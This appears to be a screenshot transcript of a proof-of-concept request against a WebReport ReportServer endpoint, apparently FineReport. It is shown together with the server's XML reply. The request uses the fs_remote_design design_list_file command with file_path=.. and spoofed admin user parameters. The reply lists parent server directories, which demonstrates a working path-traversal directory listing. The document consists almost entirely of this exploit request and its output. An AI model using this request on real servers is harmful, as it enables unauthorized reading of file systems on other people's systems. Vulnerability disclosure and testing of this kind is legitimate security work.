 不安全
/WebReport/ReportServer?op=fs_remote_design&cmd=design_list_file&file_path=..&currentUserName=admin&currentUserId=1&isWebReport=true
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<NODES xmlVersion="20170715" releaseVersion="8.0.0">
<Node isDir="true" envPath="../ROOT" userID="1"/>
<Node isDir="true" envPath="../WebReport" userID="1"/>
</NODES>